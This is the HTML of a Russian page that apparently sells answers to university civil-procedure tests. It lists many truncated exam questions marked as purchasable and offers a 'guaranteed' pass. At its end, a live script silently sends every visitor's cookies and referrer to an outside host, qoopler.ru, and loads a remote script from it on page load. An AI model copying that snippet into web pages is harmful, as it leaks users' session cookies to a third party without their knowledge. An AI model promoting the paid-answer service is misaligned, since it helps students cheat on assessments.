                    правило, согласно которому иск о правах на земельные участки, здания и сооружения предъявляется в суд по месту их нахождения, является правилом территориальной … подсудности
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/48942/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/48942/">
                    правом на подачу заявления о пересмотре дела по вновь открывшимся или новым обстоятельствам …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44285/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44285/">
                    право отказа от иска принадлежит …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40395/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40395/">
                    президиум суда кассационной инстанции принимает итоговый судебный акт в форме кассационного …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40365/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40365/">
                    признак, согласно которому суд принимает только те доказательства, которые имеют значение для рассмотрения и разрешения дела, именуется … доказательств
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40387/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40387/">
                    признание вступившим в силу судебным постановлением суда общей юрисдикции или арбитражного суда недействительной сделки, повлекшей за собой принятие незаконного постановления по делу, …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44282/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44282/">
                    при наличии оснований для отмены решения суда первой инстанции в любом случае, суд апелляционной инстанции …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2411/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2411/">
                    принцип допустимости доказательств заключается в том, что .
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2395/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2395/">
                    при осуществлении правосудия судьи подчиняются
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40415/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40415/">
                    при подаче апелляционной жалобы, не оплаченной госпошлиной, суд …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2401/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2401/">
                    при разрешении вопросов возникающих при рассмотрении дела коллегией судей,.. воздержаться от голосования
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2361/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2361/">
                    при разрешении дела коллегией судей судья, не согласный с мнением большинства,...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40388/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40388/">
                    при рассмотрении дела в надзорном порядке президиум верховного суда рф проверяет правильность применения и толкования норм материального и процессуального права судами, рассматривавшими дело в …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40370/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40370/">
                    при рассмотрении судом апелляционной инстанции апелляционной жалобы лица, участвующие в деле, вправе …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40386/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40386/">
                    при совершении любых процессуальных действий в рамках гражданского процесса применяется законодательство, действовавшее в момент …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42525/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42525/">
                    районные суды рассматривают поступившее по апелляционной жалобе дело в срок, не превышающий … со дня его поступления в суд апелляционной инстанции
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40396/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40396/">
                    рассмотрение надзорных жалоб осуществляется …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2375/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2375/">
                    решение суда вступает в законную силу по истечении...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44276/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44276/">
                    решения суда первой инстанции, не вступившие в законную силу, могут быть обжалованы в … в соответствии с правилами, установленными гражданским процессуальным кодексом рф
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2396/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2396/">
                    свидетель использовать письменные материалы при даче показаний
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40390/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40390/">
                    согласно гражданскому процессуальному кодексу рф, в исковом заявлении обязательно должны быть указаны …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44286/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44286/">
                    согласно принципам общей (обычной) территориальной подсудности, иск предъявляется в суд по месту …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2362/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2362/">
                    со дня поступления искового заявления суд обязан рассмотреть вопрос о принятии его к производству...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40416/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40416/">
                    специальным документом, подтверждающим право представителя действовать в суде от имени и в интересах доверителя – юридического лица, является …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2405/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2405/">
                    споры о подсудности между судами российской федерации
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42524/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42524/">
                    способность своими действиями осуществлять процессуальные права, выполнять процессуальные обязанности и поручать ведение дела в суде представителю в гражданском процессе называется процессуальной …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/48941/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/48941/">
                    срок подачи кассационной жалобы составляет …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44289/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44289/">
                    срок рассмотрения надзорной жалобы составляет не более …, если дело не было истребовано
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40375/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40375/">
                    стороны могут изменить подсудность дела соглашением до …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42477/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42477/">
                    суд возвращает апелляционную жалобу в случае …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2368/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2368/">
                    суд возвращает исковое заявление, если...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42322/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42322/">
                    суд в течение … дней со дня поступления искового заявления обязан рассмотреть вопрос о его принятии к производству
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40378/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40378/">
                    суд должен прекратить производство по делу, если …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42475/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42475/">
                    судебная коллегия по гражданским делам верховного суда рф рассматривает кассационные жалобы на …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40372/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40372/">
                    судебное поручение исполняется в другом городе или районе …, совершающим определенное процессуальное действие, по поручению суда, рассматривающего дело
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2377/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2377/">
                    судебное поручение - это
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2392/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2392/">
                    судебные расходы состоят из
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/13601/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/13601/">
                    судебные расходы состоят из …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2388/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2388/">
                    суд может принять меры по обеспечению иска...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40391/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40391/">
                    суд обязан привлечь к участию в деле в качестве … гражданина, не имеющего прямой материально-правовой заинтересованности в исходе дела, но на права и обязанности которого может повлиять решение суда
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2370/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2370/">
                    суд обязан приостановить производство по делу в случае...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2386/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2386/">
                    судом апелляционной инстанции на решение верховного суда рф, принятого по первой инстанции является...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2394/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2394/">
                    судом для установления обстоятельств в одной области знания с привлечением двух или более экспертов назначается... экспертиза
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40392/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40392/">
                    судом к участию в деле привлекаются для содействия в осуществлении правосудия …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2366/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2366/">
                    суд отказывает в принятии искового заявления, если...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2383/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2383/">
                    суд прекращает производство по делу, если...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2378/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2378/">
                    суд рассматривает заявление об обеспечении иска...
                    </a>
                    <hr>
                
            </div>
          </div>
          
            <aside class="col-md-4 ">
                  <div class="widget search">
                    <form role="form" method="get" action="/questions/">
                      <input  value="" type="text" name="q" class="form-control search_box" autocomplete="off" placeholder="Найти предмет или вопрос">
                        <br>
                        <button type="submit" class="btn btn-success btn-block">Найти</button>
                    </form>
                  </div>
            </aside>
        
      </div>
    </div>

  </section>





 
























   <section id="conatcat-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-8">
          <div class="media contact-info wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="600ms">
            <div class="pull-left">
              <i class="fa fa-phone"></i>
            </div>
            <div class="media-body">
              <h2>У вас остались какие-либо вопросы или не нашли ответ на ваш тест?</h2>
              <a class="btn btn-success" href="#" data-toggle="modal" data-target="#exampleModal">свяжитесь с нами</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/.container-->
  </section>

  <footer>
    <div class="footer">

      <div class="container">
        <div class="social-icon">
          <div class="col-md-4" style="color:white; font-weight: bold">
              <a style="color: white !important;" href="mailto:79200741278m@gmail.com">79200741278m@gmail.com</a>
               <br> Вайбер/телеграмм/ВатСап +79200741278

          </div>
        </div>

          <div class="col-md-4">
              <a href="/requisites/">Реквизиты</a><br>
              <a href="/descr/">Описание платных услуг и их стоимость</a>
          </div>

        <div class="col-md-4">
            <a href="/agreement/">Пользовательское Соглашение</a><br>
            <a href="/refund/">Информация о возврате средств</a>
        </div>
      </div>

      <div class="pull-right">
        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
      </div>
    </div>
  </footer>

<noindex>
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <form onsubmit="submitform(this); return false" action="/contactform/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
          <div style="font-size: 130%">
              Поможем вам быстро сдать любой тест в Сирегии. <span style="color: red">Гарантируем отличный результат!</span><br> Просто заполните заявку!<br>

              </div>
        <div class="form-group"><label for="id_name">Вас зовут</label><input type="text" name="name" maxlength="50" class="form-control" placeholder="Вас зовут" title="" required id="id_name"></div>
<div class="form-group"><label for="id_email">E-mail</label><input type="email" name="email" class="form-control" placeholder="E-mail" title="" required id="id_email"></div>
<div class="form-group"><label for="id_phone">Телефон</label><input type="text" name="phone" maxlength="100" class="form-control" placeholder="Телефон" title="" id="id_phone"></div>
<input type="hidden" name="frm" id="id_frm">
<input type="hidden" name="captcha" id="id_captcha">
      </div>
      <div class="modal-footer">
        <button type="submit" class="btn btn-primary">Отправить</button>
      </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade" id="payment" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post" onsubmit="submitform(this); return false;">
                <div class="modal-header">
                    Для покупки ответов, пополните баланс
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <input name="amount" value="300" type="number" min="100" step="10" class="form-control" required placeholder="Сумма пополнения">
                    Минимальная сумма пополнения: 100 рублей.<br><br>
                    <input  class="form-control" name="email" required placeholder="Ваш e-mail">
                    <br><br>
                    <div style="color:red; font-weight: bold">Если у вас возникли проблемы с пополнением счета, свяжитесь со мной по телефону +79200741278</div>
                    <div>
                        <strong>ВНИМАНИЕ!</strong>
                        <div>Платежи принимаются через систему yoomoney.ru</div>
                        <div>При пополнении баланса с кошелька yoomoney комиссия 1%, минимум 1 рубль</div>
                        <div>При пополнении баланса пластиковой картой комиссия 2%</div>
                        <div>В любом случае на ваш баланс зачислится <strong>немного меньше</strong>, чем вы заплатите</div>
                    </div>
                    <div>
                        <h3>Бонусы за пополнение баланса</h3>
                        При пополнении баланса на определённую сумму, мы начислим на ваш счёт дополнительные средства
                        <ul>
                            <li>от 1300 руб до 2999 руб: <strong>200 руб</strong> в подарок</li>
                            <li>от 3000 руб до 4999 руб: <strong>500 руб</strong> в подарок</li>
                            <li>от 5000 руб: <strong>1000 руб</strong> в подарок</li>
                        </ul>
                    </div>
                    <input type="hidden" name="redirect_url" id="redirect_url" value="https://synergy20.ru/synergy20/domain/grazhprots/questions/">

                </div>
                <div class="modal-footer">
                    <button type="submit" class="btn btn-primary">Пополнить</button>
                </div>
            </form>
            <div id="yoomoney" style="display: none"></div>
        </div>
    </div>
</div>


<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post">
                <div class="modal-header">
                    Регистрация
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    Для покупки ответов на вопросы необходимо войти на сайт.<br>

                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a>
                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через Вконтакте</a><br><br>
                    Также авторизоваться на нашем сайте можно и обычным способом -
                    <a class="btn btn-danger" href="/loginbymail/">Через логин пароль</a>

               </div>

            </form>
        </div>
    </div>
</div>
</noindex>
  
  <script src="/static/site1/js/jquery.min.js"></script>
  <script src="/static/site1/js/jquery-migrate.min.js"></script>
  <script src="/static/site1/js/bootstrap.min.js"></script>
  <script src="/static/site1/js/jquery.prettyPhoto.js"></script>
  <script src="/static/site1/js/jquery.isotope.min.js"></script>
  <script src="/static/site1/js/wow.min.js"></script>
  <script src="/static/site1/js/functions.js"></script>
 
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window);
</script>
</body>

</html>